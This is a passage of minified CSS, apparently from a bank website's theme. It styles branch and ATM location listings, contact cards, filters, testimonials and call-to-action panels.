.post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.list-3-col .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.list-3-col .vertical_center.has_buttons{margin-bottom:80px}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap{position:absolute;bottom:-40px;width:100%;margin-left:auto;margin-top:auto}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.full-width-3-col .vertical_center.has_buttons{margin-bottom:40px}.accounts_blurb.row{padding-right:15px;padding-left:15px;display:none}.accounts_blurb .vertical_center{position:relative}.accounts_blurb .vertical_center .button_wrap{margin-bottom:20px}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:80px}}.related_pages{margin-bottom:30px}.related_pages h4{margin-bottom:14px}.related_pages p{margin-bottom:0}.related_pages .list-3-col{margin-top:84px;margin-bottom:38px}.related_pages .full-width-3-col{margin-top:84px;margin-bottom:38px}.related_pages+.related_resources .list-3-col,.related_pages+.related_resources .full-width-3-col{margin:0 0 0.5rem;padding:0}.related_resources.product_callbox .product-list-item{padding:50px 40px 35px;background-color:#f9fbfb;margin-bottom:28px}.related_resources.product_callbox .product-list-item .product-title{font-size:20px;line-height:30px;letter-spacing:-0.003em;font-weight:400;margin-bottom:10px}.related_resources.product_callbox .product-list-item .button,.related_resources.product_callbox .product-list-item .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .related_resources.product_callbox .product-list-item .post_filtering_more{margin:25px 0 0}.logged-in-nav{opacity:.4;position:fixed;bottom:5px;left:5px;font-size:10px;text-transform:uppercase;padding:10px;z-index:9}.logged-in-nav:hover{opacity:1;background:#FFF}.logged-in-nav ul,.logged-in-nav li{display:inline-block;list-style:none;padding:0;margin:0}.logged-in-nav li{padding:0 5px}.logged-in-nav a{text-decoration:none}.section_title{text-align:center;margin:4rem 0}#disclaimer p,.disclaimer p{font-size:14px;line-height:24px}.disclaimer{padding:25px 40px;margin-top:0;margin-bottom:20px;border:0;background:#fff;text-align:center}.section--section_title{padding:2rem 0 0}.post_filtering_wrap{padding:4em 1em}.menu_overlay{visibility:hidden;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.9);z-index:100;opacity:0;transition:visibility 0s, opacity .25s ease-in-out;overflow:hidden}body.menu_open .menu_overlay{visibility:visible;opacity:.4}body.active-login .menu_overlay{visibility:visible;opacity:.4}.not_on_mobile{display:none}@media screen and (min-width: 40em){.not_on_mobile{display:block}}.not_on_desktop{display:block}@media screen and (min-width: 40em){.not_on_desktop{display:none}}.hints_calc{margin-top:50px}.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.icon-group .icon,.icon-group .icon-wrap{display:inline-block;margin:0 5px;vertical-align:top}.icon-group .icon:first-child,.icon-group .icon-wrap:first-child{margin-left:0}.icon-group .icon:last-child,.icon-group .icon-wrap:last-child{margin-right:0}.icon-group .icon .icon-subtext,.icon-group .icon-wrap .icon-subtext{display:none;margin-top:10px;font-family:aktiv-grotesk,sans-serif !important;text-decoration:none}@media screen and (min-width: 60em){.icon-group .icon-wrap{margin:0 30px}.icon-group .icon-wrap .icon-subtext{display:block}}.icon-circle{display:inline-block;font-size:32px;margin:0;background:#2f81a6;border-radius:100%;padding:5px;line-height:1}.icon-circle--dark{color:#009dc7}.icon-circle--light{color:#1e3564}.icon-circle.icon-map-marker:before,.icon-circle.icon-map-marker-solid:before{display:block;vertical-align:middle;width:32px;height:32px;font-size:24px;line-height:32px}#main_content .bg-ac1 ul li,#main_content .bg-primary ul li{color:#fff}#main_content .bg-secondary ul li:before{color:#231f20}#main_content .bg-ac2 ul li:before{color:#231f20}#main_content .bg-ac2.personal-list ul li{color:#231f20}#main_content ul{margin-left:0}#main_content ul li{position:relative;list-style:none;margin-bottom:10px;padding-left:20px}#main_content ul li.has_icon{padding-left:35px}#main_content ul li:after{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:-4px;left:2px;font-size:13px}#main_content.split li{display:inline-block;vertical-align:top;width:45%}.skip-to-content{position:fixed;top:30px;left:30px;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid #1e3564;color:#fff;background-color:#1e3564;z-index:999;padding:20px;box-shadow:0px 0px 25px 10px rgba(0,0,0,0.5);transition:all 0.3s;-ms-transform:scale(0, 0);transform:scale(0, 0);opacity:0;font-family:aktiv-grotesk,sans-serif;font-weight:600}.skip-to-content:focus{-ms-transform:scale(1, 1);transform:scale(1, 1);opacity:1;border:2px solid #1e3564;color:#fff;background-color:#1e3564;text-decoration:none}.page-numbers{color:#76777a;font-size:34px;line-height:38px;font-weight:400;font-family:aktiv-grotesk,sans-serif;margin:0 10px}.page-numbers:hover{color:#1e3564}.page-numbers.current{color:#1e3564;font-weight:600}.location-pages{text-align:center}.location-pages .page-numbers.current:first-child::before{content:'«';color:#76777a;font-weight:400;margin-right:20px}.desktop-only{display:block;white-space:nowrap}.mobile-only{display:none}.pos-relative{position:relative}.social-icons-mobile{display:none}.row-flex{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-flex.row::before{width:100%}.row-flex.row::after{width:100%}.row-flex.row-news{-ms-flex-align:stretch;align-items:stretch}.row-flex--start{-ms-flex-align:start;align-items:flex-start}.box-has-icon{display:-ms-flexbox;display:flex}.box-icon-wrap{width:80px;margin-right:45px;margin-top:15px}.box-icon-content{width:calc(100% - 125px)}.box-icon-content .button_wrap{width:auto !important}.box-wrap{border:1px solid #b1b1b1;padding:75px 150px}.parent-pageid-651 .box-wrap{min-height:auto}@media screen and (min-width: 769px){.parent-pageid-651 .box-wrap{min-height:439px}}.card-img img{max-height:445px;overflow:hidden;object-fit:cover;object-position:center;width:100%;height:100%}.cta-feat-img{margin-bottom:30px}.cta-feat-img img{width:100%}.ckeck_box input{display:none}.ckeck_box label{position:relative;font-weight:100;margin-bottom:20px;color:#231f20;text-transform:uppercase;font-weight:bold;font-size:16px;color:#b1b1b1;visibility:visible}.ckeck_box label span{visibility:hidden}.ckeck_box label::before{content:" ";display:block;width:30px;height:30px;margin:0 auto;vertical-align:middle;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;visibility:visible}.ckeck_box input[type="checkbox"]:checked+label:after{content:'';background:transparent;width:18px;height:10px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0;right:0;top:7px;margin:0 auto;visibility:visible}.txt-32{font-size:32px;font-weight:100}.row-flex-subtitle{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;margin-top:10px}.row-flex-subtitle .subtitle-bg{background-repeat:no-repeat;background-size:cover;background-position:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:end;justify-content:flex-end;height:100%;padding:30px;padding-bottom:75px;position:relative}.row-flex-subtitle .subtitle-bg::after{content:'';background:rgba(0,0,0,0.14);position:absolute;width:100%;height:100%;top:0;left:0;z-index:0}.row-flex-subtitle #sidebar-login-container{margin-bottom:0}.subtitle-content{z-index:1;max-width:60%}.w-auto{width:auto !important}.right-text{text-align:right}.title-h6{margin-bottom:0;color:#42a6c4}.title-h3-srf{font-family:pt-serif,serif;color:#42a6c4}.two-cols-inner{max-width:620px;margin:auto}.two-cols-inner.icons-wrap{max-width:700px}.progress .progress__bar{border-bottom:5px solid #1e3564}.default-txt{color:#231f20}.default-txt .branch-address{line-height:35px}.clear-left{clear:left}.clear-right{clear:right}.cols-flex{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cols-flex-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.cols-felx-around{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-wrap:wrap;flex-wrap:wrap}.cta-no{padding-right:10px;padding-left:10px;margin-bottom:10px}.col-2-flex,.title-wrap,.col-3-flex{padding-right:5px;padding-left:5px}.col-status{width:100px}.cols-flex-wrap.branch-cols,.cols-flex-wrap.hours-cols{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.list-half{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.list-half li{width:50%}.border-box{border:2px solid #b1b1b1;border-radius:4px;padding:50px 30px 100px}.mon-logo-container{font-family:'Helvetica Neue', sans-serif;font-size:14px;font-weight:500;cursor:pointer;position:fixed;bottom:3px;z-index:2147483640;transition:right .2s ease;animation:monLogoRight .3s normal forwards;display:-ms-flexbox;display:flex;padding:10px;max-width:200px}@media screen and (min-width: 600px){.border-bottom{border-bottom:1px solid #dadada}}@media screen and (min-width: 64em){.desktop-only .nav-top-level-link.nav-top-level-link:last-child{margin-right:1.5rem}}#cookie-notice .cn-close-icon{display:none}#cookie-notice .cn-button{padding:8.5px 50px}.logichop-hidden{display:none}.drawer{position:fixed;top:0;width:250px;height:100%;overflow-y:scroll;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease;z-index:9999}.drawer.from-right{right:-250px}.drawer.from-right.open{right:0}.drawer.from-left{left:-250px}.drawer.from-left.open{left:0}.drawer .close-button{color:#fefefe}.drawer .close-button:hover{color:#2f81a6}.drawer .drawer__wrap{color:#fefefe}.drawer .drawer__wrap .drawer__title h4{color:#fefefe}.drawer .drawer__wrap .drawer__content.loading{opacity:.5}.drawer_resources_section{margin:3em 0 0}.drawer_resources_section .resources_section_title{color:#fefefe;padding:0 0 .25em;border-bottom:1px solid white;font-family:aktiv-grotesk,sans-serif}.drawer_resources_section .resource{padding:0 0 2em}.drawer_resources_section .resource .resource__title a{text-transform:uppercase;font-weight:bold;color:#fff;text-decoration:none}.drawer_resources_section .resource .resource__content{padding:0.5em 0 0}.drawer_resources_section .resource .resource__content a.more{display:block;color:#2f81a6;padding:0.5em 0 0}.cta-open{transition:all .2s ease-in-out;margin-top:93px}.top_stick_cta{-ms-transform:translateY(-100%);transform:translateY(-100%);width:100%;background:red;z-index:999;position:fixed;top:0;background:#1e3564;color:#fefefe;transition:all .2s ease-in-out}.top_stick_cta.open{max-height:100%;overflow:scroll}.top_stick_cta.open .cta_content{display:block}.top_stick_cta.open .cta_toggle_content{display:none}.top_stick_cta.show{-ms-transform:translateY(0);transform:translateY(0)}.top_stick_cta a{color:#fefefe}.top_stick_cta .cta_content{display:none}.top_stick_cta .cta_wrap{position:relative;max-width:75rem;margin:0 auto}.top_stick_cta .close-button{color:#fefefe}.top_stick_cta .branch_manager .manager_headshot{max-width:65px;max-height:65px;width:auto;height:auto;margin:0 auto;border-radius:100%;overflow:hidden;display:block}.top_stick_cta .branch_manager a{color:#fefefe;text-decoration:none}.top_stick_cta .bg-darken{background:#12203d}.top_stick_cta .branch_closed{padding:1.5em}.top_stick_cta .branch_closed p{margin:0}.top_stick_cta .gform_wrapper label{color:#fff}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield label{display:none}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50{width:50%;display:inline-block;padding-right:8px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50.right{padding:0 0 0 7px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield select{width:100%}.top_stick_cta .gform_wrapper .gform_footer{padding:0 !important}.top_stick_cta .gform_wrapper .gform_footer .gform_button{background:#2f81a6;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:1em}.top_stick_cta .cta_toggle_content{padding:1em 0}.top_stick_cta .cta_toggle_content .need_assistance h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fefefe;font-size:16px;text-align:center;margin:0 0 .5em}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .need_assistance h4{margin:0;line-height:1.2;text-align:left;font-size:1.5625rem}}@media screen and (min-width: 64em){.top_stick_cta .cta_toggle_content .need_assistance h4{padding:0}}.top_stick_cta .cta_toggle_content .branch_manager img{max-width:40px}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:center}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:10px;margin:0}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:right}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:.8rem}}.caps{text-transform:uppercase;color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:600;letter-spacing:.03em}.online_chat{width:100%;text-align:center}@media screen and (min-width: 64em){.chat-column .online_chat{margin-top:3em}}.online_chat .boldchat_button{display:block;width:60px;height:60px;border-radius:100%;background:#2f81a6 url("../img/chat.png") 50% no-repeat;margin:0 auto 0.5em}.decision_tree.after-hero.div-padding{padding-top:7em}.decision_tree h3{font-size:1.3em;line-height:1.2}.decision_tree form{margin-top:2em}.decision_tree strong{font-size:.9em}@media screen and (min-width: 600px){.decision_tree h3{font-size:1.6em;line-height:1.4}.decision_tree strong{font-size:1.1em}}.inline{display:inline-block}.homepage-dt-form label{margin-bottom:.5rem;width:100%}.homepage-dt-form label.inline{display:inline-block;width:auto;margin-right:.25em}.homepage-dt-form select{min-width:50%;width:auto}.homepage-dt-form input[type=text]{display:inline-block;width:50%;border:none;border-bottom:1px solid #231f20;height:auto;line-height:1.2;padding:0;background:transparent}@media screen and (min-width: 40em){.homepage-dt-form .columns{margin-bottom:1rem}}@media screen and (min-width: 64em){.homepage-dt-form .columns{margin-bottom:auto}}.dt_post{margin:0 0 2em}.dt_post p{margin:0}.page-template-decision_tree #gform_wrapper_3 form{margin:0}.page-template-decision_tree #gform_wrapper_3 .gform_body{width:75%;display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield{padding:0}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield label{display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield .gfield_label{display:none}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield input{width:100%}.page-template-decision_tree #gform_wrapper_3 .gform_footer{width:20%;float:right;padding:0 !important}.page-template-decision_tree #gform_wrapper_3.gf_browser_ie .gform_footer{width:24%}.testimonials{background-color:#009dc7;padding-top:48px}@media screen and (min-width: 64em){.testimonials{padding-top:0;background-position:top left;background-repeat:repeat-x}}.testimonials .testimonial_inner{display:block;position:relative}@media screen and (min-width: 64em){.testimonials .testimonial_inner{background-position:bottom left;background-repeat:repeat-x}}.testimonials .testimonial_block{position:relative;padding:35px 0 48px}@media screen and (min-width: 64em){.testimonials .testimonial_block{padding:75px 0}}.testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.testimonials .testimonial_block .content p{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content p{font-size:24px;line-height:34px}}.testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.testimonials .testimonial_block .byline{font-size:16px}}.testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image{text-align:left;position:absolute;top:-10px;right:0;min-height:100% !important;min-width:41.66667%}}.testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.no-border{border:none}.no-border .contact-card{border:none}.tabs-panel{padding:0 !important}.foundation-tabs{border-bottom:none !important}.foundation-tabs a{padding:0 10px;font-size:12px;line-height:32px;background-color:#d7d7d7;color:#65666a;width:50%;text-align:center;text-decoration:none;font-weight:600;text-transform:uppercase}.foundation-tabs a.is-active{background-color:#fff}.contact-card{width:100%;border:1px solid #f1f1f1}.contact-card.no-border{border:none}.contact-card .contact-person-container{font-weight:300;padding:16px}.contact-card .contact-person-container .row{margin-left:0}.contact-card .contact-person-image{display:block;width:60px;height:60px;overflow:hidden;border-radius:50%;border:2px solid #64666a;float:left;margin-right:16px}.contact-card .contact-person-image img{width:100%}.contact-card .contact-person-info{display:block;float:left}.contact-card .contact-method-block{background-color:#009dc7;padding:16px 16px 0 16px;text-align:center;color:#fff}.contact-card .contact-method-block .button,.contact-card .contact-method-block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact-card .contact-method-block .post_filtering_more{width:120px;margin-right:16px;color:#fff}.contact-card .contact-method-block .contact-title{display:block;font-size:16px}.contact-card .contact-method-block .bcStatic{display:inline-block;position:relative;top:-8px;left:-5px}.contact-card .contact-phone{display:block;line-height:24px;margin-bottom:16px;font-weight:300}.contact-card .contact-phone a{color:#fefefe}.contact--icon-col{margin-top:2rem;margin-bottom:4rem;max-width:1600px}.contact--icon-col .contact-icon-wrap{margin-right:auto;margin-left:auto;height:50px;margin-bottom:30px}.contact--icon-col .contact-icon-wrap svg,.contact--icon-col .contact-icon-wrap img{max-height:100%;width:auto}.contact--icon-col .contact-icon-wrap svg path,.contact--icon-col .contact-icon-wrap img path{fill:#1e3564}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap{position:absolute;bottom:70px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0;left:0}}.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:15px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.contact--icon-col .vertical_center .button_wrap.boldchat{margin-top:15px;margin-bottom:10px;height:24px;overflow:hidden}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a{display:block;height:24px}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a:hover img{margin-top:-30px}.contact--icon-col .vertical_center .button_wrap.boldchat img{height:60px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap.boldchat{margin-left:auto;margin-bottom:0}}.contact--icon-col .vertical_center.has_buttons{position:relative;min-height:322px}.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:3rem}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:0}}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons{margin-bottom:20px}}.contact--icon-col .vertical_center.has_buttons .border-box{min-height:322px}.contact--icon-col .vertical_center p:last-of-type{margin-bottom:0}.contact--text-col{margin-top:40px}.contact--text-col+.contact--text-col{margin-top:0}@media screen and (min-width: 40em){.contact--text-col+.contact--text-col{margin-top:80px}}.contact--text-col a{word-break:break-word}.contact--text-col p{letter-spacing:-0.025em}.contact--text-col p:last-of-type{margin-bottom:0}.resource-container{width:100%;padding:16px;color:#fff}.resource-item{margin-bottom:16px}.resource-item img{max-width:100%;margin-bottom:10px}.resource-item a{color:#2f81a6}.section-title{display:block;font-size:22px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #65666a;font-family:aktiv-grotesk,sans-serif}.section-title.white{color:#fff;border-bottom:1px solid #fff}.section-title.has-sub{margin-bottom:5px}.section-title.no-border{border-bottom:0}.product-title{display:block;font-weight:600;line-height:18px;font-size:14px;text-transform:uppercase}.products-list a{display:block}.products-list .featured{padding:16px;color:#fff;margin-bottom:16px}.products-list .featured a{color:#fff}.sub-head{display:block;font-size:18px;margin-bottom:16px;color:#1e3564}.product-list-wrapper{padding:0;padding-bottom:0;padding-top:20px;font-weight:300}.product-list-wrapper .large-4.columns{margin-bottom:20px}@media screen and (min-width: 64em){.product-list-wrapper .large-4.columns{margin-bottom:0}}.product-list-wrapper .product-title{margin-bottom:15px;font-weight:400}.product-list-wrapper .product-list-items{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:20px 20px 90px;position:relative;background:transparent;text-align:left}.product-list-wrapper .product-list-items .list-item h6,.product-list-wrapper .product-list-items .list-item h5{text-transform:none;color:#65666a;font-weight:500}.product-list-wrapper .product-list-items .list-item h6 a,.product-list-wrapper .product-list-items .list-item h5 a{color:#65666a}.product-list-wrapper .product-list-items .list-item .button_wrap{margin-left:0;position:absolute;bottom:60px}.product-list-wrapper .columns:last-child:not(:first-child){float:left}.product-list-wrapper.bg-light-gray{padding-top:30px}.product-list-wrapper.bg-light-gray .product-list-items{margin-bottom:30px}.product-list-wrapper.bg-light-gray .product-list-items .list-item{background-color:#fff}.list-3-col:last-child:not(:first-child){float:none}.product_tools .product-title{margin-bottom:25px;font-weight:300;font-size:18px;text-transform:none}.product_callbox .product-title{margin-bottom:15px;font-weight:400;text-transform:none}.product_callbox .product-list-item{padding:40px 20px;background-color:#fefefe;margin-bottom:28px}.bank_family{text-align:left;padding-bottom:40px;overflow:hidden}@media screen and (min-width: 64em){.bank_family{text-align:center}}.bank_family .row{text-align:center;font-size:0;padding-right:40px;padding-left:40px}.bank_family .column,.bank_family .columns{margin-bottom:1em}.bank_family .column:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .column,.bank_family .columns{float:none;display:inline-block}.bank_family h4{color:#231f20}.list-3-col h4{color:#1e3564;font-weight:700;font-size:26px;line-height:28px}.full-width-3-col .heading-2,.tiled_3_col .heading-2{display:block;color:#1e3564;margin-bottom:50px}.full-width-3-col h4,.full-width-3-col h5,.full-width-3-col h6,.tiled_3_col h4,.tiled_3_col h5,.tiled_3_col h6{color:#1e3564}.full-width-3-col h4 a,.full-width-3-col h5 a,.full-width-3-col h6 a,.tiled_3_col h4 a,.tiled_3_col h5 a,.tiled_3_col h6 a{color:#231f20}.full-width-3-col h4.dark,.full-width-3-col h5.dark,.full-width-3-col h6.dark,.tiled_3_col h4.dark,.tiled_3_col h5.dark,.tiled_3_col h6.dark{color:#009dc7}.full-width-3-col h4.dark a,.full-width-3-col h5.dark a,.full-width-3-col h6.dark a,.tiled_3_col h4.dark a,.tiled_3_col h5.dark a,.tiled_3_col h6.dark a{color:#009dc7}.section-3-cols .row{max-width:1920px;width:100%;padding-right:10px;padding-left:10px}.section-3-cols .list-3-col{margin-top:80px;margin-bottom:4rem}.section-3-cols .list-3-col h4{margin-bottom:15px}.marker-icon{min-width:26px;min-height:40px;display:inline-block;background-size:26px 37px;padding:4px 0 0;color:#fff;text-align:center}.marker-icon .st0{fill:#1e3564}.term--atm-only .marker-icon .st0{fill:#2f81a6}.result-block{background-color:#fefefe;margin-top:15px;padding:15px}.result-block .marker-icon{width:12%;height:100%;float:left;margin-right:2%}.result-block .bank-name{text-transform:uppercase;color:#1e3564}.result-block .results-info{float:left;display:block;width:60%;margin-right:1%}.result-block .results-logo{float:left;width:25%;padding:10px}.result-block .results-logo img{max-width:100%;border:1px solid #f1f1f1}.result-block p{margin-bottom:0}.news-list-result{display:block;padding:30px 0;border-bottom:1px solid #d7d7d7}.news-list-result:last-child{border:none}.news-list-result .title{font-size:24px;line-height:1.5;margin:.5em 0}.news-list-result .title a{color:#231f20;text-decoration:none}.news_title{text-decoration:none;color:#231f20}.location-list-result{padding:22px;border-bottom:1px solid #d7d7d7;padding-bottom:0;margin-bottom:40px;clear:both}@media screen and (min-width: 40em){.location-list-result{padding-left:0;padding-right:0;padding-top:0}}.location-list-result:last-child{border:none}.location-list-result .no-ng-margin{clear:both}.location-list-result .sub-head{font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif;padding-right:30px;margin-bottom:0}.location-list-result .sub-head a{text-decoration:none}@media screen and (min-width: 40em){.location-list-result .branch-image-logo{float:left;width:32%;margin-right:0}}.location-list-result .branch-image-logo img{display:block;margin:0 auto 10px;width:100%}.location-list-result .branch-info-container{position:relative;padding-left:40px}@media screen and (min-width: 40em){.location-list-result .branch-info-container{width:66%;margin-right:2%;float:left}}.location-list-result .branch-info-container .branch-status{display:block;padding-bottom:5px;margin-bottom:0}.location-list-result .branch-info-container .marker-icon{position:absolute;right:auto;left:0;top:-5px}.location-list-result .branch-info-container .marker-icon:hover{color:#fff}.location-list-result .branch-info-container a{text-decoration:none}.location-list-result .branch-info-container a:hover{text-decoration:none;color:#2f81a6}.location-list-result .branch-additional-details{color:#d89133}.location-list-result a{display:block}.location-list-result .branch-name{display:block;font-weight:600}.location-list-result .branch-hours{margin:1em 0 0;clear:both;padding:30px 40px 70px;background:#e8e8e8}.location-list-result .branch-hours .title-h6{margin-bottom:10px;margin-top:10px}.location-list-result .branch-hours .title-h5{padding-right:5px;padding-left:5px}.location-list-result .links a{display:inline-block;padding-right:10px;margin-right:6px;position:relative}.location-list-result .links a::after{content:'';width:1px;height:20px;position:absolute;right:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;background-color:#231f20}.location-list-result .links a:last-child{margin-right:0;padding-right:0}.location-list-result .links a:last-child::after{display:none}.location-list-result .marker-i{font-size:17px;font-weight:600;font-family:aktiv-grotesk,sans-serif;display:block;width:30px;text-align:center}.location-list-result .marker-i::after{content:'\f041';font-family:'Font Awesome 5 Pro';color:#1e3564;font-weight:600;font-size:40px;position:absolute;left:0;z-index:-1;top:8px}.location-list-result.term--atm-only .branch-info-container .marker-icon{color:#231f20}.location-list-result.term--atm-only .branch-info-container .marker-icon:hover{color:#231f20}@media screen and (min-width: 40em){.location-list-result.term--atm-only .branch-info-container{width:100%;margin-right:0}}.location-list-result.term--atm-only .marker-i::after{color:#bcca49}.location-list-result.term--atm-only .links-wrap .links{top:0}.location-list-result.term--atm-only .col-status{width:auto}.location-list-result .links-wrap{clear:both;margin-left:40px;margin-bottom:40px;-ms-flex-order:3;order:3;width:74%;position:relative}.location-list-result .links-wrap .links{position:absolute;top:-35px;left:0;width:100%}@media screen and (min-width: 40em){.filter-padding{margin:20px 20px 40px;padding:0}}.branch-dot{position:relative;display:inline-block;margin-bottom:5px;padding-left:15px;font-size:.825rem;font-weight:600}.branch-dot:before{display:none}.branch-dot.fw-light{font-weight:300;font-size:15px}.branch-dot.fw-light:before{top:8px}.branch-dot.feature-atm:before{background-color:#8c101c}.branch-dot.feature-atm-only:before{background-color:#009dc7}.branch-dot.feature-branch:before{background-color:#e7a713}.branch-dot.feature-drive-thru:before{background-color:#67ccf2}.branch-dot.feature-extended-hours:before{background-color:#1F3564}.branch-dot.status-open:before{background-color:#00a84f}.branch-dot.status-closed:before{background-color:#ec5840}.filters{display:block;margin:15px auto}.filters .filter-word-key{font-size:13px;display:inline-block;margin-right:20px;margin-bottom:20px;font-weight:600;text-transform:uppercase}.filters .filter-word-key h6{margin-bottom:0}.filters .filter{margin-right:8px;border:none;position:relative;letter-spacing:1px;cursor:pointer;background:transparent;display:block;text-align:left;padding:0 10px 0 50px;margin-bottom:14px}.filters .filter::before{content:'';width:28px;height:28px;border:1px solid #b1b1b1;position:absolute;left:0;top:0}.filters .filter:focus,.filters .filter:hover,.filters .filter.active{background-color:transparent;color:#231f20}.filters .filter.active::after{content:'' !important;width:10px;height:20px;border-bottom:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:9px;top:1px;z-index:-1}.filters .filter input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer}.filters legend{margin-bottom:0}.filters.team .filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;letter-spacing:-0.02em;font-weight:300}.filters.team .filter input{margin:0 5px 5px 0;cursor:pointer}.filters.team .filter.active{color:#1e3564;background-color:transparent;font-weight:700}.filters.team .filter.active:after{content:'\f054';font-family:'Fontawesome';font-weight:400;display:inline-block;font-size:11px;padding-left:8px}.more_filters{display:none}.more_filters.team{background-color:#fbfbfb}.more_filters.team 